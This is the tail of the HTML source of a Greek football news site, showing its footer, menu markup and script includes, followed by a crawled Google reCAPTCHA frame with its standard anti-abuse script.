          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NsJrlTHQEClhnoWxzgrh2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726974688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>